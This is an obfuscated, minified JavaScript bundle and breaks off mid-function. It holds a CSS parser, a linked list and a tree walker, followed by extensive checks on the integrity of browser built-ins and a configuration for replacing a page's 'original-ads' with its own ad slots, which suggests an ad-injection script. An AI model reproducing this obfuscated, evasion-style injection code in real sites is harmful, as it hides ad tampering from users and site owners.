92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o=[r(4183),r(2348),r(3938),r(2686),r(1713),r(1545),r(1156),r(3855),r(1115),r(560),r(975),r(559),r(2736),r(2745),r(571),r(2688),r(579),r(4306),r(2605),r(1535),r(3219),r(2830),r(4235),r(2013),r(1715),r(2780)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>S,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>F,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,F=22,S=23,M=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2F;return e<t[n(4044)]?t[n(1989)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2F(1989)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2F;if(n-e!==o[i(4044)])return!1;if(e<0||n>t[i(4044)])return!1;for(let s=e;s<n;s++){const n=o[i(1989)](s-e);let a=t[i(1989)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2F;for(;e>=0&&(0,r.i0)(t[n(1989)](e));e--);return e+1}function l(t,e){const n=a2F;for(;e<t[n(4044)]&&(0,r.i0)(t[n(1989)](e));e++);return e}function u(t,e){const n=a2F;for(;e<t[n(4044)]&&(0,r.yp)(t[n(1989)](e));e++);return e}function d(t,e){const n=a2F;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3103)](t[n(4044)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2F;for(;e<t[n(4044)];e++){const i=t[n(1989)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2F;let o=t[n(1989)](e);if(43!==o&&45!==o||(o=t[n(1989)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1989)](e)),46===o&&(0,r.yp)(t[n(1989)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1989)](e+1),45!==o&&43!==o||(i=1,o=t[n(1989)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2F;for(;e<t[n(4044)];e++){const i=t[n(1989)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2F;if(1===t[e(4044)]&&!(0,r.tB)(t[e(1989)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(4056)](n)}},426:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{B:()=>i});let o=null;class i{static[r(1762)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(4457)]=null,this[t(3588)]=null,this[t(3067)]=null}[r(1762)](t){return i[r(1762)](t)}[r(1358)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3067)],i[n(2445)]=t,i[n(4330)]=e,i[n(3067)]=this[n(3067)]):i={prev:t,next:e,cursor:this[n(3067)]},this[n(3067)]=i,i}[r(1122)](){const t=r,{cursor:e}=this;this[t(3067)]=e[t(3067)],e[t(2445)]=null,e[t(4330)]=null,e[t(3067)]=o,o=e}[r(1289)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2445)]===t&&(s[i(2445)]=e),s[i(4330)]===n&&(s[i(4330)]=o),s=s[i(3067)]}*[Symbol[r(4385)]](){const t=r;for(let e=this[t(4457)];null!==e;e=e[t(4330)])yield e[t(3536)]}get[r(1902)](){const t=r;let e=0;for(let n=this[t(4457)];null!==n;n=n[t(4330)])e++;return e}get[r(4121)](){return null===this[r(4457)]}get[r(784)](){const t=r;return this[t(4457)]&&this[t(4457)][t(3536)]}get[r(2593)](){const t=r;return this[t(3588)]&&this[t(3588)][t(3536)]}[r(2298)](t){const e=r;let n=null;this[e(4457)]=null;for(let r of t){const t=i[e(1762)](r);null!==n?n[e(4330)]=t:this[e(4457)]=t,t[e(2445)]=n,n=t}return this[e(3588)]=n,this}[r(4106)](){return[...this]}[r(3812)](){return[...this]}[r(2285)](t,e=this){const n=r,o=this[n(1358)](null,this[n(4457)]);for(;null!==o[n(4330)];){const r=o[n(4330)];o[n(4330)]=r[n(4330)],t[n(3984)](e,r[n(3536)],r,this)}this[n(1122)]()}[r(3804)](t,e=this){const n=r,o=this[n(1358)](this[n(3588)],null);for(;null!==o[n(2445)];){const r=o[n(2445)];o[n(2445)]=r[n(2445)],t[n(3984)](e,r[n(3536)],r,this)}this[n(1122)]()}[r(4292)](t,e,n=this){const o=r;let i,s=this[o(1358)](null,this[o(4457)]),a=e;for(;null!==s[o(4330)];)i=s[o(4330)],s[o(4330)]=i[o(4330)],a=t[o(3984)](n,a,i[o(3536)],i,this);return this[o(1122)](),a}[r(1389)](t,e,n=this){const o=r;let i,s=this[o(1358)](this[o(3588)],null),a=e;for(;null!==s[o(2445)];)i=s[o(2445)],s[o(2445)]=i[o(2445)],a=t[o(3984)](n,a,i[o(3536)],i,this);return this[o(1122)](),a}[r(2684)](t,e=this){const n=r;for(let r=this[n(4457)];null!==r;r=r[n(4330)])if(t[n(3984)](e,r[n(3536)],r,this))return!0;return!1}[r(1671)](t,e=this){const n=r,o=new i;for(let r=this[n(4457)];null!==r;r=r[n(4330)])o[n(1252)](t[n(3984)](e,r[n(3536)],r,this));return o}[r(2094)](t,e=this){const n=r,o=new i;for(let r=this[n(4457)];null!==r;r=r[n(4330)])t[n(3984)](e,r[n(3536)],r,this)&&o[n(1252)](r[n(3536)]);return o}[r(3147)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1358)](null,t);for(;null!==i[o(4330)];){const t=i[o(4330)];if(i[o(4330)]=t[o(4330)],e[o(3984)](n,t[o(3536)],t,this))break}this[o(1122)]()}[r(3361)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1358)](t,null);for(;null!==i[o(2445)];){const t=i[o(2445)];if(i[o(2445)]=t[o(2445)],e[o(3984)](n,t[o(3536)],t,this))break}this[o(1122)]()}[r(3491)](){const t=r;this[t(4457)]=null,this[t(3588)]=null}[r(2353)](){const t=r,e=new i;for(let n of this)e[t(1252)](n);return e}[r(3399)](t){const e=r;return this[e(1289)](null,t,this[e(4457)],t),null!==this[e(4457)]?(this[e(4457)][e(2445)]=t,t[e(4330)]=this[e(4457)]):this[e(3588)]=t,this[e(4457)]=t,this}[r(1680)](t){const e=r;return this[e(3399)](i[e(1762)](t))}[r(3244)](t){return this[r(3353)](t)}[r(1252)](t){const e=r;return this[e(3353)](i[e(1762)](t))}[r(3353)](t,e=null){const n=r;if(null!==e)if(this[n(1289)](e[n(2445)],t,e,t),null===e[n(2445)]){if(this[n(4457)]!==e)throw new Error(n(2416));this[n(4457)]=t,e[n(2445)]=t,t[n(4330)]=e,this[n(1289)](null,t)}else e[n(2445)][n(4330)]=t,t[n(2445)]=e[n(2445)],e[n(2445)]=t,t[n(4330)]=e;else this[n(1289)](this[n(3588)],t,null,t),null!==this[n(3588)]?(this[n(3588)][n(4330)]=t,t[n(2445)]=this[n(3588)]):this[n(4457)]=t,this[n(3588)]=t;return this}[r(3971)](t,e){const n=r;return this[n(3353)](i[n(1762)](t),e)}[r(1562)](t){const e=r;if(this[e(1289)](t,t[e(2445)],t,t[e(4330)]),null!==t[e(2445)])t[e(2445)][e(4330)]=t[e(4330)];else{if(this[e(4457)]!==t)throw new Error(e(2188));this[e(4457)]=t[e(4330)]}if(null!==t[e(4330)])t[e(4330)][e(2445)]=t[e(2445)];else{if(this[e(3588)]!==t)throw new Error(e(2188));this[e(3588)]=t[e(2445)]}return t[e(2445)]=null,t[e(4330)]=null,t}[r(923)](t){const e=r;this[e(3353)](i[e(1762)](t))}[r(2160)](){const t=r;return null!==this[t(3588)]?this[t(1562)](this[t(3588)]):null}[r(3894)](t){const e=r;this[e(3399)](i[e(1762)](t))}[r(4429)](){const t=r;return null!==this[t(4457)]?this[t(1562)](this[t(4457)]):null}[r(1520)](t){const e=r;return this[e(2595)](t,this[e(4457)])}[r(2961)](t){return this[r(2595)](t)}[r(2595)](t,e){const n=r;return null===t[n(4457)]||(null!=e?(this[n(1289)](e[n(2445)],t[n(3588)],e,t[n(4457)]),null!==e[n(2445)]?(e[n(2445)][n(4330)]=t[n(4457)],t[n(4457)][n(2445)]=e[n(2445)]):this[n(4457)]=t[n(4457)],e[n(2445)]=t[n(3588)],t[n(3588)][n(4330)]=e):(this[n(1289)](this[n(3588)],t[n(3588)],null,t[n(4457)]),null!==this[n(3588)]?(this[n(3588)][n(4330)]=t[n(4457)],t[n(4457)][n(2445)]=this[n(3588)]):this[n(4457)]=t[n(4457)],this[n(3588)]=t[n(3588)]),t[n(4457)]=null,t[n(3588)]=null),this}[r(3072)](t,e){const n=r;n(4457)in e?this[n(2595)](e,t):this[n(3353)](e,t),this[n(1562)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2F,r=Object[n(4271)](SyntaxError[n(884)]),o=new Error;return Object[n(1543)](r,{name:t,message:e,get stack(){const r=n;return(o[r(4005)]||"")[r(3072)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2F;if(r[e(2112)](t))return r[e(4325)](t);const n=t[e(1683)]();let o=r[e(4325)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(4487)]({basename:n[e(2984)](r[e(4044)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3364)](t,o),o},a=function(t){const e=a2F;if(o[e(2112)](t))return o[e(4325)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4044)]);if(!i&&(n=n[e(1683)](),o[e(2112)](n))){const r=o[e(4325)](n);return o[e(3364)](t,r),r}const s=i?"":l(n,r[e(4044)]),a=n[e(2984)](0,r[e(4044)]+s[e(4044)]),u=Object[e(4487)]({basename:n[e(2984)](a[e(4044)]),name:n[e(2984)](r[e(4044)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3364)](t,u),u};function c(t,e){const n=a2F;return e=e||0,t[n(4044)]-e>=2&&t[n(1989)](e)===i&&t[n(1989)](e+1)===i}function l(t,e){const n=a2F;if(e=e||0,t[n(4044)]-e>=3&&t[n(1989)](e)===i&&t[n(1989)](e+1)!==i){const r=t[n(3628)]("-",e+2);if(-1!==r)return t[n(2795)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2F,n=t[e(4044)],a=t[e(1989)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1989)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1989)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2984)](i+1));break}if(s=t[e(1989)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2795)](n+1,o))}else 13===s&&10===t[e(1989)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2F,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4044)];e++){const i=t[n(1989)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(668)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2479)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2479)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2F,n=t[e(4044)];let o=4,s=t[e(1989)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1989)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1989)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1989)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2984)](c+1));break}if(o=t[e(1989)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2795)](n+1,o))}else 13===o&&10===t[e(1989)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2F;let n="",u=!1;for(let d=0;d<t[e(4044)];d++){const h=t[e(1989)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(668)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2479)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2479)](d),u=!1):n+="�"}return e(3114)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(884)],i=function(){};function s(t){return r(997)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2F;n[i(3981)]===e&&t[i(3984)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3865)],s=[];for(const t in i){if(!1===o[n(3984)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3408)](e)||(e=[e]);for(const t of e)null===t?r[n(2728)]=!0:n(1716)==typeof t?r[n(3981)]=n(1026):Array[n(3408)](t)&&(r[n(3981)]=n(3255));r[n(3981)]&&s[n(923)](r)}return s[n(4044)]?{context:e[n(987)],fields:s}:null}function l(t,e){const n=r,o=t[n(2998)][n(1095)](),i=t[n(3215)],s=n(1716)==typeof i;return e&&o[n(1230)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3504)]];if(!n[l(2728)]||r)if(l(3255)===n[l(3981)]){if(e?r[l(1389)](c,!1):r[l(4292)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2F,n={};for(const r in t[e(1026)])if(o[e(3984)](t[e(1026)],r)){const o=t[e(1026)][r];if(!o[e(3865)])throw new Error(e(2087)+r+e(1453));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1814)),m=Symbol(e(3205));for(const t in n)o[e(3984)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2F,o=l[r(3984)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1287)](t[r(3981)])||!w[t[r(3981)]](t,y,c,b))||u[r(3984)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(997)==typeof r)l=r;else if(r&&(l=s(r[o(3644)]),u=s(r[o(1070)]),r[o(1230)]&&(w=h),r[o(3744)])){if(p[o(1287)](r[o(3744)]))w=r[o(1230)]?g[r[o(3744)]]:p[r[o(3744)]];else if(!n[o(1287)](r[o(3744)]))throw new Error(o(3085)+r[o(3744)]+o(1620)+Object[o(2173)](n)[o(2294)]()[o(1425)](", ")+")");l=a(l,r[o(3744)]),u=a(u,r[o(3744)])}if(l===i&&u===i)throw new Error(o(1231));c(t)};return w[e(3194)]=f,w[e(3448)]=m,w[e(949)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2F(3984)](this,t,r,o))return n=t,f})),n},w[e(1530)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2F(3984)](this,t,r,o))return n=t,f}}),n},w[e(1109)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2F;e[i(3984)](this,t,r,o)&&n[i(923)](t)})),n},w}}},F={};function R(t){const e=a2F;var n=F[t];if(void 0!==n)return n[e(732)];var r=F[t]={exports:{}};return x[t](r,r[e(732)],R),r[e(732)]}R.d=(t,e)=>{const n=a2F;for(var r in e)R.o(e,r)&&!R.o(t,r)&&Object[n(717)](t,r,{enumerable:!0,get:e[r]})},R.g=function(){const t=a2F;if(t(4052)==typeof globalThis)return globalThis;try{return this||new Function(t(1125))()}catch(e){if(t(4052)==typeof window)return window}}(),R.o=(t,e)=>Object[mp(884)][mp(1287)][mp(3984)](t,e),R.r=t=>{const e=mp;e(4248)!=typeof Symbol&&Symbol[e(574)]&&Object[e(717)](t,Symbol[e(574)],{value:e(3101)}),Object[e(717)](t,e(1583),{value:!0})};var X={};(()=>{"use strict";const t=mp;var e=R(8599),n=R(7815),r=R(5027),o=R(129),i=R(8105),s=R(4838),a=R(7020),c=R(8486),l=R(6),u=R(1129);const d=()=>(0,l.c)((async t=>{const e=a2F;for(document[e(2251)]&&t();!document[e(2251)];)await(0,u.y)(100);t()}));var h=R(1849);const f=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return!1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return!1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(4044)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4044)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2F;if(n(1716)!=typeof t||n(1716)!=typeof e)return-1;const r=t[n(4044)],o=e[n(4044)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(4044)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4044)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1661)],[t(2362)],[t(4379),t(1766)],[t(4379),t(3408)],[t(4379),t(884),t(2094)],[t(4379),t(884),t(949)],[t(4379),t(884),t(2822)],[t(4379),t(884),t(738)],[t(4379),t(884),t(1781)],[t(4379),t(884),t(2285)],[t(4379),t(884),t(3704)],[t(4379),t(884),t(1425)],[t(4379),t(884),t(1671)],[t(4379),t(884),t(923)],[t(4379),t(884),t(4292)],[t(4379),t(884),t(1230)],[t(4379),t(884),t(4429)],[t(4379),t(884),t(2684)],[t(2040)],[t(811)],[t(2649)],[t(2735)],[t(2360)],[t(4152)],[t(3220),t(884),t(2572)],[t(3220),t(884),t(635)],[t(3220),t(884),t(3145)],[t(2237),t(884),t(954)],[t(3800),t(1997)],[t(3800),t(884),t(877)],[t(2926)],[t(3445)],[t(3420)],[t(1574),t(544)],[t(1574),t(2251)],[t(1574),t(851)],[t(1574),t(517)],[t(1574),t(3074)],[t(1574),t(4367)],[t(1574),t(760)],[t(1574),t(1089)],[t(1574),t(950)],[t(1574),t(3306)],[t(1574),t(4171)],[t(1574),t(3779)],[t(1574),t(4457),t(3331)],[t(1574),t(4457),t(810)],[t(1574),t(4030)],[t(1574),t(2781)],[t(1574),t(554)],[t(1574),t(2491)],[t(1574),t(3430)],[t(1574),t(1837)],[t(1574),t(2259)],[t(1574),t(1933)],[t(2101),t(884),t(3306)],[t(2101),t(884),t(554)],[t(2101),t(884),t(2491)],[t(2296),t(884),t(4252)],[t(3801),t(884),t(2076)],[t(3801),t(884),t(517)],[t(3801),t(884),t(1562)],[t(1915),t(884),t(3579)],[t(1915),t(884),t(2435)],[t(1915),t(884),t(2887)],[t(1915),t(884),t(1172)],[t(1915),t(884),t(1648)],[t(1915),t(884),t(2579)],[t(1915),t(884),t(1562)],[t(1915),t(884),t(4138)],[t(1915),t(884),t(3945)],[t(1915),t(884),t(875)],[t(1915),t(884),t(1498)],[t(1117)],[t(1714)],[t(1076),t(884),t(2146)],[t(4420)],[t(956),t(884),t(3346)],[t(956),t(884),t(2048)],[t(1040),t(884),t(1661)],[t(1040),t(884),t(1460)],[t(3321)],[t(1091)],[t(2755)],[t(4395),t(884),t(2115)],[t(4395),t(884),t(3984)],[t(3898)],[t(1074),t(884),t(4325)],[t(3414)],[t(3891)],[t(2197)],[t(2761)],[t(2794)],[t(3139)],[t(3165)],[t(497)],[t(548)],[t(2971)],[t(587)],[t(3392)],[t(808)],[t(2023),t(4278)],[t(2023),t(3566)],[t(1900),t(884),t(2285)],[t(1900),t(884),t(4325)],[t(1900),t(884),t(3364)],[t(565),t(4365)],[t(565),t(736)],[t(565),t(4415)],[t(565),t(3103)],[t(565),t(2281)],[t(1831)],[t(2167),t(884),t(3276)],[t(4047),t(1906)],[t(4047),t(2742)],[t(4047),t(947)],[t(3179),t(884),t(3331)],[t(3179),t(884),t(2126)],[t(3179),t(884),t(1865)],[t(4351),t(884),t(2285)],[t(1809),t(2105)],[t(2137),t(3947)],[t(2137),t(881)],[t(2137),t(4462)],[t(2137),t(2173)],[t(2137),t(884),t(668)],[t(2781)],[t(2100)],[t(2056)],[t(2456)],[t(1476)],[t(2105)],[t(508),t(1932)],[t(3276)],[t(2893),t(4280)],[t(2893),t(884),t(1850)],[t(2893),t(884),t(1379)],[t(2893),t(884),t(3295)],[t(2893),t(4363)],[t(2893),t(3597)],[t(2893),t(1217)],[t(2030),t(884),t(2058)],[t(2030),t(884),t(968)],[t(1460)],[t(853)],[t(897)],[t(707),t(884),t(1258)],[t(707),t(884),t(4010)],[t(2520)],[t(2885)],[t(2062)],[t(4182)],[t(3151)],[t(3954),t(1838)],[t(3954),t(884),t(1989)],[t(3954),t(884),t(2203)],[t(3954),t(884),t(3441)],[t(3954),t(884),t(3704)],[t(3954),t(884),t(3628)],[t(3954),t(884),t(2060)],[t(3954),t(884),t(3066)],[t(3954),t(884),t(3072)],[t(3954),t(884),t(1095)],[t(3954),t(884),t(4179)],[t(3954),t(884),t(3936)],[t(3954),t(884),t(1683)],[t(3954),t(884),t(1652)],[t(4051)],[t(1837),t(588)],[t(1837),t(1705)],[t(3330),t(884),t(3244)],[t(3330),t(884),t(4325)],[t(3330),t(884),t(3364)],[t(941),t(884),t(2781)],[t(941),t(884),t(4162)]];function w(){const e=t;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(4044)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(4044)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2565);for(const d of g)if(u(d)){let h=e(3669);for(const f of d)h+="."+f;v(h)}}b=e(1212),e(997)!=typeof n[e(3800)][e(1997)]&&v(e(1802)),e(4342)!=typeof n[e(3800)][e(1997)]()&&v(e(2829));{b=e(2831);const w=new(n[e(941)]),y=()=>{};w[e(4066)]=y,w[e(4066)]!==y&&v(e(534))}{b=e(3927);const A=n[e(1574)][e(4367)](e(4057))[e(2314)];A[e(3145)](e(4086),e(2142)),e(2142)!==A[e(2572)](e(4086))&&v(e(769)),A[e(635)](e(4086)),A[e(2572)](e(4086))&&v(e(2532))}const o=n[e(1574)][e(4367)](e(4057)),s=n[e(1574)][e(4367)](e(2580));s[e(1060)]=e(2347);const a=n[e(1574)][e(4367)](e(1133)),c=n[e(1574)][e(4367)](e(3120));{b=e(4398),o&&s&&a&&c&&n[e(1574)][e(4367)](e(873))||v(),b=e(1709),(n[e(808)](document[e(2492)][e(3241)])||n[e(808)](document[e(2492)][e(2288)]))&&v(),b=e(1192),[o,s,a,c][e(2285)]((t=>{const r=e;n[r(1574)][r(4457)][r(3331)](t);let o=!1;n[r(1574)][r(4457)][r(751)][r(2285)]((e=>{e===t&&(o=!0)})),o||v(r(751)),n[r(1574)][r(4457)][r(810)](t)})),b=e(3204);const k=i.A[e(2045)]();o.id=k,o[e(1546)][e(2076)](k),n[e(1574)][e(4457)][e(3331)](o),o!==n[e(1574)][e(3306)](k)&&v(e(2163)),o!==n[e(1574)][e(4171)](k)[0]&&v(e(3357)),o!==n[e(1574)][e(554)]("#"[e(2203)](k))&&v(e(2097)),o!==n[e(1574)][e(2491)]("#"[e(2203)](k))[0]&&v(e(2174)),o[e(1546)][e(517)](k)||v(e(3585)),o[e(1546)][e(1562)](k),o[e(1546)][e(517)](k)&&v(e(1572)),b=e(1184),n[e(1574)][e(4457)][e(3331)](a),a[e(3945)](e(1811),e(4012)),a[e(3945)](e(3981),e(1686)),0===n[e(1574)][e(4457)][e(3779)](e(1133))[e(4044)]&&v(e(1851));try{o[e(1562)](),a[e(1562)]()}catch(_){v(e(819))}n[e(1574)][e(4457)][e(517)](a)&&v(e(1562)),b=e(1509);try{n[e(1574)][e(4030)]}catch(F){v(e(2119))}}{b=e(2887);const S=o[e(2887)]();e(4342)!=typeof(S[e(2660)]+S[e(4051)]+S[e(1307)]+S[e(1732)]+S[e(4086)]+S[e(2746)])&&v(e(2887)),b=e(3767);const M=n[e(1574)][e(4367)](e(4057));o[e(3331)](M),M[e(3767)]!==o&&v(e(3331)),b=e(810),o[e(810)](M),0!==o[e(1297)]&&v(e(810)),b=e(3454);const E=(t,n)=>{const r=e,o=i.A[r(2045)]();t[r(3945)](n,o),t[r(3579)](n)!==o&&v(r(3945)),t[r(4138)](n),t[r(3579)](n)&&v(r(4138))};[o,s,c][e(2285)]((t=>{const n=e;E(t,n(1061)),E(t,n(3536))})),b=e(3970),e(4057)!==o[e(3337)][e(1683)]()&&v(e(4057)),e(2580)!==s[e(3337)][e(1683)]()&&v(e(2580)),e(3120)!==c[e(3337)][e(1683)]()&&v(e(3120))}if(b=e(3669),r&&n[e(4051)]!==n){const z=n[e(2755)];z&&Array[e(1766)](n[e(2456)][e(1574)][e(2491)](e(3221)))[e(3704)](z)||v(e(2755));try{z[e(4219)]!==n&&v(e(2592))}catch(N){v(e(4100))}try{const U=i.A[e(2045)]();n[e(4389)]={},n[e(4389)][e(4177)]=()=>U,n[e(4389)][e(4177)]()!==U&&v(e(1296))}catch(C){v(e(709))}}{b=e(2196);const T={inventory_name:i.A[e(2045)](),inventories_key:i.A[e(2045)]()},W=e(1659)[e(2203)](T[e(4405)],e(841))[e(2203)](T[e(4024)],e(1291)),L={"apply-ratio":1};L[T[e(4405)]]=[{id:T[e(4024)],width:160,height:600,position:{selector:e(702),"position-rule":e(1864),"insert-rule":[]},"original-ads":[{selector:e(3487)}],attributes:[]}],x(n[e(2023)][e(4278)](W),L,n)||v(e(3162));const O=e(3623),H={type:e(1188),marshalled:e(2194)};x(n[e(2023)][e(4278)](O),H,n)||v(e(3523)),b=e(3280);let I=!1;for(let Q=0;Q<100;Q++)if(n[e(565)][e(2281)]()!=n[e(565)][e(2281)]()){I=!0;break}I||v(),b=e(3312);const j={},R=i.A[e(2045)](),V=i.A[e(2045)]();j[R]=V,n[e(2137)][e(2173)](j)[0]===R&&j[R]===V||v(),b=e(1995);const q=new(n[e(2030)])(e(826));q[e(968)](e(2870))&&!q[e(968)](e(4050))||v(),b=e(803);const P=e(1716);P[e(3936)](e(4130))||v(e(3936)),P[e(3704)](e(3230))||v(e(3704)),P[e(3441)](e(2214))||v(e(3441)),"st"!==P[e(4179)]("r")[0]&&v(e(4179)),"s"!==P[e(2479)](0)&&v(e(2479)),115!==P[e(1989)](0)&&v(e(1989)),e(2133)!==P[e(3072)](/tr/g,"p")&&v(e(3072));let D="";try{D=n[e(4047)][e(947)]}catch(Z){v(e(2624))}D[e(3704)]("/1")!==m(D,"/1")&&v(e(3704));{const G=(t,n)=>{const r=e,o=t[r(4179)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(923)](i[n(1095)](0,t)),i=i[n(1095)](t+e[n(4044)]);return o[n(923)](i),o})(t,n);if(o[r(4044)]!==i[r(4044)])return!1;for(let 